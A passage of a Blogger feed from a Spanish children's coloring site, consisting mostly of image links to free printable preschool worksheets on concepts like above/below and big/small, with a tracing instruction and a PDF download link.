href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIHIwGCOH6TSZqc5vNv5LntLqiCYWazhl_EBRqYEbdoO_hKpZFPdJA7B09iq8GFMaiX9QQeZ5k2Ve9mBpxsTQslWxEdsH_4BkDisVK8hjFXNwK_eROqlo2nqGRb_CejGoouKUtS73Z6hU\/s1600\/blogcoloreargrafomotricidad+%252853%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"773\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIHIwGCOH6TSZqc5vNv5LntLqiCYWazhl_EBRqYEbdoO_hKpZFPdJA7B09iq8GFMaiX9QQeZ5k2Ve9mBpxsTQslWxEdsH_4BkDisVK8hjFXNwK_eROqlo2nqGRb_CejGoouKUtS73Z6hU\/s320\/blogcoloreargrafomotricidad+%252853%2529.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuY9ml1GeanpRJxDYTyWlcRdpCaCiRiZkRFC1IHk3mIlOFd6EWcy4ypSV5fy1r6jNyaa3idaW9QLJjrIUKGdO36EdQ-VWVzBEriIuY_yHL5QAACUhH2S6Bat0uuCUhnK_N6k-1TcvQGNs\/s1600\/blogcoloreargrafomotricidad+%252854%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"785\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuY9ml1GeanpRJxDYTyWlcRdpCaCiRiZkRFC1IHk3mIlOFd6EWcy4ypSV5fy1r6jNyaa3idaW9QLJjrIUKGdO36EdQ-VWVzBEriIuY_yHL5QAACUhH2S6Bat0uuCUhnK_N6k-1TcvQGNs\/s320\/blogcoloreargrafomotricidad+%252854%2529.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGA599lyJH-NvdJmSAeE2nHg4rGN_3hrJBi6UmSvoyQU6E_i06ScksyE-csAbBe_ezbsvW5HihAsTE3luw981OgnDo_nzap6AKuJLQJWYyVVHfynEA7eCsqyhXmSZ5RUoWjmKj-r3NtXs\/s1600\/blogcoloreargrafomotricidad+%252855%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"795\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGA599lyJH-NvdJmSAeE2nHg4rGN_3hrJBi6UmSvoyQU6E_i06ScksyE-csAbBe_ezbsvW5HihAsTE3luw981OgnDo_nzap6AKuJLQJWYyVVHfynEA7eCsqyhXmSZ5RUoWjmKj-r3NtXs\/s320\/blogcoloreargrafomotricidad+%252855%2529.jpg\" width=\"231\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_mhTwUWMWB5YIsUE240P_WOQqe3Yt6yw7lFdJHCuYyTmxg-7I7zyRa4OOlXU08K7E_s5nxZakBHscD41UXKLpTfieTFJRGpUhW1GOqfsHtpOWQ3T3dGfltCt1m_UrNCLt68ql507eFE4\/s1600\/blogcoloreargrafomotricidad+%252856%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"783\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_mhTwUWMWB5YIsUE240P_WOQqe3Yt6yw7lFdJHCuYyTmxg-7I7zyRa4OOlXU08K7E_s5nxZakBHscD41UXKLpTfieTFJRGpUhW1GOqfsHtpOWQ3T3dGfltCt1m_UrNCLt68ql507eFE4\/s320\/blogcoloreargrafomotricidad+%252856%2529.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIU5u5IHV9HZH5a5AtshoqRxYS-HkRcvnEi-IjTu6N4ZGDufFl1prBE6Tv6eK2ThFdCFdmVWNRS4M0lY0cBVNtppDHrLSqiJH4Ko3DVxgDNgI8TjKKj8q0QkwOtuLHARmJcLKx18AsVYg\/s1600\/blogcoloreargrafomotricidad+%252857%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"795\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIU5u5IHV9HZH5a5AtshoqRxYS-HkRcvnEi-IjTu6N4ZGDufFl1prBE6Tv6eK2ThFdCFdmVWNRS4M0lY0cBVNtppDHrLSqiJH4Ko3DVxgDNgI8TjKKj8q0QkwOtuLHARmJcLKx18AsVYg\/s320\/blogcoloreargrafomotricidad+%252857%2529.jpg\" width=\"231\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLnjDYK_I8xOp1ws7OLyxGdEvn-REiBRtTKk_rQ2whTLvtwGMApXQPzr4XBwUAGA2hQYWWFAJoymjTWQ28GmWpTGAsjr9jalexyPvDgt6TV55vOKC4avkKrIjuEurP2W1FJIFbHYg4U_Y\/s1600\/blogcoloreargrafomotricidad+%252858%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"794\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLnjDYK_I8xOp1ws7OLyxGdEvn-REiBRtTKk_rQ2whTLvtwGMApXQPzr4XBwUAGA2hQYWWFAJoymjTWQ28GmWpTGAsjr9jalexyPvDgt6TV55vOKC4avkKrIjuEurP2W1FJIFbHYg4U_Y\/s320\/blogcoloreargrafomotricidad+%252858%2529.jpg\" width=\"231\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizFUXC8wMI5UAzfGzXcWoR77_Z8h4g2j4rY-w4iCosbA0zPgwHU6SaayGtud0CACOXDPyPgX87z4VmjCzUGJ1VbaMV0dCnOl9qUprGPkvVjX-7N3n9T69M4mtNcI5BAslH1-WUSmZ0eH4\/s1600\/blogcoloreargrafomotricidad+%252859%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"776\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizFUXC8wMI5UAzfGzXcWoR77_Z8h4g2j4rY-w4iCosbA0zPgwHU6SaayGtud0CACOXDPyPgX87z4VmjCzUGJ1VbaMV0dCnOl9qUprGPkvVjX-7N3n9T69M4mtNcI5BAslH1-WUSmZ0eH4\/s320\/blogcoloreargrafomotricidad+%252859%2529.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBbuNl_bxlS4grd8Ark4bIuVuoK37ICyL51OcqS9-jWQbKp0XLbAmOOL4hLyO2b3b7P6eXmhYB6FDYOnOkoHGYgFnqRNTs115gs93kMNdARwP4PxevR_jr6rV9z6aR4_R7LB0Uo4yKiLg\/s1600\/blogcoloreargrafomotricidad+%252860%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"783\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBbuNl_bxlS4grd8Ark4bIuVuoK37ICyL51OcqS9-jWQbKp0XLbAmOOL4hLyO2b3b7P6eXmhYB6FDYOnOkoHGYgFnqRNTs115gs93kMNdARwP4PxevR_jr6rV9z6aR4_R7LB0Uo4yKiLg\/s320\/blogcoloreargrafomotricidad+%252860%2529.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEEY-YDk6FPUxa3D7RF_8BLPA6rNUmttxJpeo_mgIeT_vi0MSD4kBn-fVdAq9Z9FQWoUAqM-CduwqCuqUKHJt_SVHt_-vvytRbVZtq_2L0qaHiijGsu3zdqv0BYRt8iJev45Fo1_fihxE\/s1600\/blogcoloreargrafomotricidad+%252861%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"749\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEEY-YDk6FPUxa3D7RF_8BLPA6rNUmttxJpeo_mgIeT_vi0MSD4kBn-fVdAq9Z9FQWoUAqM-CduwqCuqUKHJt_SVHt_-vvytRbVZtq_2L0qaHiijGsu3zdqv0BYRt8iJev45Fo1_fihxE\/s320\/blogcoloreargrafomotricidad+%252861%2529.jpg\" width=\"218\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-V1jzVlh7sxvwdb_lYi3U2-_HPfoLwEAQfPJMK8bE1UXiZ7PKFqyDH5piw_BbtjzE56Vv4-5UhSYeECfEA94DBLKIB1cGYRohoPGMNygZ5N-K8PKNwumqNxQEaj-3TM__nqx3HETZtQU\/s1600\/blogcoloreargrafomotricidad+%252862%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"794\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-V1jzVlh7sxvwdb_lYi3U2-_HPfoLwEAQfPJMK8bE1UXiZ7PKFqyDH5piw_BbtjzE56Vv4-5UhSYeECfEA94DBLKIB1cGYRohoPGMNygZ5N-K8PKNwumqNxQEaj-3TM__nqx3HETZtQU\/s320\/blogcoloreargrafomotricidad+%252862%2529.jpg\" width=\"231\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9zFijGRFoEsM7TTNkUa-lnFWvV28dQWubRTOVRd8Hgdh9C3Gvsg1krzdGzAD_yjyQ4KJ-1CdZ8JOQNtsf3Hb7gImCxJyq0X4lS_uJosldfFiKYXZ-VL_O1o9oArsacdGxyp-NPiYg6SM\/s1600\/blogcoloreargrafomotricidad+%252863%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"766\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9zFijGRFoEsM7TTNkUa-lnFWvV28dQWubRTOVRd8Hgdh9C3Gvsg1krzdGzAD_yjyQ4KJ-1CdZ8JOQNtsf3Hb7gImCxJyq0X4lS_uJosldfFiKYXZ-VL_O1o9oArsacdGxyp-NPiYg6SM\/s320\/blogcoloreargrafomotricidad+%252863%2529.jpg\" width=\"223\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi7xmnGsPESpqF0a2MzJs-3drZVKYUIvZwpZOVVy3bOMSJIY2j-3-hdINjs3PSVvF3YELxH99U2y-c2cE1HuTyy81a5BSc7u-6EMVebSgsV551WrklgKEc7Jhh9_6dqZoTShtcxQXT0bI\/s1600\/blogcoloreargrafomotricidad+%252864%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi7xmnGsPESpqF0a2MzJs-3drZVKYUIvZwpZOVVy3bOMSJIY2j-3-hdINjs3PSVvF3YELxH99U2y-c2cE1HuTyy81a5BSc7u-6EMVebSgsV551WrklgKEc7Jhh9_6dqZoTShtcxQXT0bI\/s320\/blogcoloreargrafomotricidad+%252864%2529.jpg\" width=\"233\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiyA5cFt7fj3Cm11S6EAMT-PPKfaCq9G3YBkY_yFcunc-Qhr6dxRCUMoup1ftGh9OSYi7UaPeyBW7I_VZWfT1n-9cIVeVpXhO_FM0LHZ56aeDvUzeYp67VQOHBOf2Lly6xwDXEgCDzvdc\/s1600\/blogcoloreargrafomotricidad+%252865%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"787\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiyA5cFt7fj3Cm11S6EAMT-PPKfaCq9G3YBkY_yFcunc-Qhr6dxRCUMoup1ftGh9OSYi7UaPeyBW7I_VZWfT1n-9cIVeVpXhO_FM0LHZ56aeDvUzeYp67VQOHBOf2Lly6xwDXEgCDzvdc\/s320\/blogcoloreargrafomotricidad+%252865%2529.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqii73KOoyjNRxk_mm9Aw5LyGtPoSXmuiILg_xfII-Q3kyvumiysZVUnwuwI8QHgE75_71qQr-Kf665iDhfVq37fDBgMFpyAPLxMixdjc_f7T-d9mlDNPUbw_cfx6PWdQqOt0lOUuDkeA\/s1600\/blogcoloreargrafomotricidad+%252866%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"785\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqii73KOoyjNRxk_mm9Aw5LyGtPoSXmuiILg_xfII-Q3kyvumiysZVUnwuwI8QHgE75_71qQr-Kf665iDhfVq37fDBgMFpyAPLxMixdjc_f7T-d9mlDNPUbw_cfx6PWdQqOt0lOUuDkeA\/s320\/blogcoloreargrafomotricidad+%252866%2529.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMMBDme6siThklWx1G50Yr_5XTPPI1MvHqyUa6TwyKUaFQFJ0w15ajADYnqJfrt4hg8u0KbAJgRMmqLu4wVoSb-Las3HRV6UOWW8VaxHMeJPY9l2k006LWFL1cbKMqmBcU1Q5hvPKppkU\/s1600\/blogcoloreargrafomotricidad+%252867%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"770\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMMBDme6siThklWx1G50Yr_5XTPPI1MvHqyUa6TwyKUaFQFJ0w15ajADYnqJfrt4hg8u0KbAJgRMmqLu4wVoSb-Las3HRV6UOWW8VaxHMeJPY9l2k006LWFL1cbKMqmBcU1Q5hvPKppkU\/s320\/blogcoloreargrafomotricidad+%252867%2529.jpg\" width=\"224\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOragxujv9gjAMf1TOdnZ6FfCx90CyTVTjaMbfaqqduIb7quWEp8ASmZnda4-Qm8ZxyPOAAknGv8534ClgZ_NEJ6_RNyJgr1q8PTzmRGbSeRxAxyeBJgelOtOD3If8LdiJxL-a-aieU-c\/s1600\/blogcoloreargrafomotricidad+%252868%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"795\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOragxujv9gjAMf1TOdnZ6FfCx90CyTVTjaMbfaqqduIb7quWEp8ASmZnda4-Qm8ZxyPOAAknGv8534ClgZ_NEJ6_RNyJgr1q8PTzmRGbSeRxAxyeBJgelOtOD3If8LdiJxL-a-aieU-c\/s320\/blogcoloreargrafomotricidad+%252868%2529.jpg\" width=\"231\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjHdmjdVIKitDa3DYxUg_NZLd399NUYHV9bAhRrEpJ-IYHLWxsarrGO3F3LCjJOgRqqPJrUB9TmKpiM1v4qghLVoJIif2sPGzt_VuvlsijrwapT01yM9oZpFIL6m5-A3qWTKlmIRdu4Zg\/s1600\/blogcoloreargrafomotricidad+%252869%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"773\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjHdmjdVIKitDa3DYxUg_NZLd399NUYHV9bAhRrEpJ-IYHLWxsarrGO3F3LCjJOgRqqPJrUB9TmKpiM1v4qghLVoJIif2sPGzt_VuvlsijrwapT01yM9oZpFIL6m5-A3qWTKlmIRdu4Zg\/s320\/blogcoloreargrafomotricidad+%252869%2529.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghqwIkkhufIo-yhW9ULcQAdxQxJ1ze9FjHParNLAf7dIZHzlffuPJCsSQchhbIfc10sV3DtBtHGX5hP9CP_0jH1PJUAYJy_A5ypZsW5Za_YqwOaFGA_7AspR9C4TUeW6diu6skyM8QZhY\/s1600\/blogcoloreargrafomotricidad+%252870%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghqwIkkhufIo-yhW9ULcQAdxQxJ1ze9FjHParNLAf7dIZHzlffuPJCsSQchhbIfc10sV3DtBtHGX5hP9CP_0jH1PJUAYJy_A5ypZsW5Za_YqwOaFGA_7AspR9C4TUeW6diu6skyM8QZhY\/s320\/blogcoloreargrafomotricidad+%252870%2529.jpg\" width=\"227\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1FRjWHqBIdbOGqpEwJrU_-1VnGXtCIa_iecVohyQeYsJ1G0b2ooxULKVKVBTf65Nndq0Bb2wYL7zl6RL0OtKdMCYY9TbojwGcBzCYWGTLiKZ7eKjPif9Agko-VcfJ8vwVDUa8aHK6n3Q\/s1600\/blogcoloreargrafomotricidad+%252871%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"745\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1FRjWHqBIdbOGqpEwJrU_-1VnGXtCIa_iecVohyQeYsJ1G0b2ooxULKVKVBTf65Nndq0Bb2wYL7zl6RL0OtKdMCYY9TbojwGcBzCYWGTLiKZ7eKjPif9Agko-VcfJ8vwVDUa8aHK6n3Q\/s320\/blogcoloreargrafomotricidad+%252871%2529.jpg\" width=\"217\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgecSQWI4Cc2be4ZmvoahsNO_5KUTM2i5WwrX5JYG72lw_BLJKcOR2LJE6obqLp9lK6SiuuWjVERNt70jRULbZC8aVszNfjfab0Rg5YFk0GIKWCcNoH7-09RRoFm8a9E774vD131Yxfsq8\/s1600\/blogcoloreargrafomotricidad+%252872%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"769\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgecSQWI4Cc2be4ZmvoahsNO_5KUTM2i5WwrX5JYG72lw_BLJKcOR2LJE6obqLp9lK6SiuuWjVERNt70jRULbZC8aVszNfjfab0Rg5YFk0GIKWCcNoH7-09RRoFm8a9E774vD131Yxfsq8\/s320\/blogcoloreargrafomotricidad+%252872%2529.jpg\" width=\"224\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyklWSosTSQOU7jGxxcqS9p0HAZRrM61dPpxFIt16nLl5gBJaqG_bjt1KOlLz1CgBB5tvxGpO8yuc9i-r1lmWOKXvanfv2mJXmmX1X_YXgZGnMZrO9tElNJD_Uhzn4t2a5qZnwPtTSeb4\/s1600\/blogcoloreargrafomotricidad+%252873%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"787\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyklWSosTSQOU7jGxxcqS9p0HAZRrM61dPpxFIt16nLl5gBJaqG_bjt1KOlLz1CgBB5tvxGpO8yuc9i-r1lmWOKXvanfv2mJXmmX1X_YXgZGnMZrO9tElNJD_Uhzn4t2a5qZnwPtTSeb4\/s320\/blogcoloreargrafomotricidad+%252873%2529.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjggSG2B9-JvWfJKBppuqDkkGhD1010mxsfmoMawJyYBJpyrbuLsxm82mwbNkQSOYgcPhDOzVcgAIMS1Ybg8vEAcNfS9aZ-GwkDCTmOZnWJRaES8cqZ0sYjkadmArPaxpsWaxvjhrK9LGk\/s1600\/blogcoloreargrafomotricidad+%252874%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"790\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjggSG2B9-JvWfJKBppuqDkkGhD1010mxsfmoMawJyYBJpyrbuLsxm82mwbNkQSOYgcPhDOzVcgAIMS1Ybg8vEAcNfS9aZ-GwkDCTmOZnWJRaES8cqZ0sYjkadmArPaxpsWaxvjhrK9LGk\/s320\/blogcoloreargrafomotricidad+%252874%2529.jpg\" width=\"230\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQhgWTZT71Ekv9c-lSvLGkV_HypxQ0KkpGLf84xK84-jhMpWLsRJHQXQbxbrP6E6CtMv1uqateTzXahpq9TRkhb1ahLBjzN9tDTxfMPENGy8j65l5IRIaBZy0AV4f1_DpoDkSO0BxUg5A\/s1600\/blogcoloreargrafomotricidad+%252875%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"799\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQhgWTZT71Ekv9c-lSvLGkV_HypxQ0KkpGLf84xK84-jhMpWLsRJHQXQbxbrP6E6CtMv1uqateTzXahpq9TRkhb1ahLBjzN9tDTxfMPENGy8j65l5IRIaBZy0AV4f1_DpoDkSO0BxUg5A\/s320\/blogcoloreargrafomotricidad+%252875%2529.jpg\" width=\"232\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_eYjvFdH9KCH9B8ov8U8TuYlmWlYSX6QXMIS_qUyQF-fJeNqZEyZQmLfdsMorsfv_v4OkkrmuKjqE5DH0p8EeDuyagdgzgX1wLsZ5yZyT30XM9TMOvAiQldBYlXtjjQ4T5KUE7-5fnPs\/s1600\/blogcoloreargrafomotricidad+%252876%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"756\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_eYjvFdH9KCH9B8ov8U8TuYlmWlYSX6QXMIS_qUyQF-fJeNqZEyZQmLfdsMorsfv_v4OkkrmuKjqE5DH0p8EeDuyagdgzgX1wLsZ5yZyT30XM9TMOvAiQldBYlXtjjQ4T5KUE7-5fnPs\/s320\/blogcoloreargrafomotricidad+%252876%2529.jpg\" width=\"220\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPAo8knkhpwjMqbOGFdhaYpuQktYPlsEOcvgAQSMPhOEqYohpTQjwRUw-yxfsaPaAnbxvtz2pmXWIBUDel88iL1Nb7k1vib55oDS0bd4Q7ysHdvKogpeffiZT7_qLSc1xuUDtwrKWtI_w\/s1600\/blogcoloreargrafomotricidad+%252877%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"792\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPAo8knkhpwjMqbOGFdhaYpuQktYPlsEOcvgAQSMPhOEqYohpTQjwRUw-yxfsaPaAnbxvtz2pmXWIBUDel88iL1Nb7k1vib55oDS0bd4Q7ysHdvKogpeffiZT7_qLSc1xuUDtwrKWtI_w\/s320\/blogcoloreargrafomotricidad+%252877%2529.jpg\" width=\"230\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTmLS-XZxa0JPiPODFzg7KkpgChso-mbnwaEExxRRInKy-GwWVX0Ci8dVmFaS6MGP-wqJmcZok0-L8eK_-wCZ3rB4dvpsP6C7hm5BsjHL9ZBd0s9nKcg-Uyh-sCkEzVue-xdE5p08uJy8\/s1600\/blogcoloreargrafomotricidad+%252878%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"759\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTmLS-XZxa0JPiPODFzg7KkpgChso-mbnwaEExxRRInKy-GwWVX0Ci8dVmFaS6MGP-wqJmcZok0-L8eK_-wCZ3rB4dvpsP6C7hm5BsjHL9ZBd0s9nKcg-Uyh-sCkEzVue-xdE5p08uJy8\/s320\/blogcoloreargrafomotricidad+%252878%2529.jpg\" width=\"221\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Fichas de conceptos gratis y para descargar,\u0026nbsp; encima y debajo, grande y pequeño,\u0026nbsp; imprimibles educativos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003ERECORRF CON TU DEDO INDlCF El. CAMINO DE ESTOS INSECTOS.\u003Cbr \/\u003E\nPINTA\u0026nbsp; Y COMPLETA CADA RECORRIDO.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRXtwhuSu0WvdMpxIpEH8qIMcJD670mTZZAY_bfa_4TNuHRywf2hna7Zac3cRd9VlDg7mjnzY1Vkjs-csD5IKL_ivAVyBqQvNqmdPiruSK9qGtjd4_8CI37QHq6bT8Q_lvZCssOoa_14k\/s1600\/DESCARGA.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"234\" data-original-width=\"340\" height=\"137\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRXtwhuSu0WvdMpxIpEH8qIMcJD670mTZZAY_bfa_4TNuHRywf2hna7Zac3cRd9VlDg7mjnzY1Vkjs-csD5IKL_ivAVyBqQvNqmdPiruSK9qGtjd4_8CI37QHq6bT8Q_lvZCssOoa_14k\/s200\/DESCARGA.gif\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1N2qPFsBpeqok5a6hI0YZgqeWri1ZvEaj\/view?usp=sharing\" rel=\"nofollow\" target=\"_blank\"\u003EQuiero descargar GRATIS todas las fichas en un pdf \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/3573605316032134923\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/3573605316032134923?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/3573605316032134923"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/3573605316032134923"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2019\/11\/fichas-de-conceptos-letras-etc.html","title":"  Fichas de conceptos, letras, etc imprimibles"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Gm2X8r6dKWWCLkxIEPbLu2gTDTMgVYM4OA8vLoPJ5oGBe-dUg3Wdmz6SiM7iAlERt77jYTnIy8SytbF3bZBxULkKpJOWmcV1GgFjsZiyxgrkxHIw3mpFUQSvSTSoVrltylP7u9Svn1A\/s72-c\/blogcol%3Ca%20href=","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blo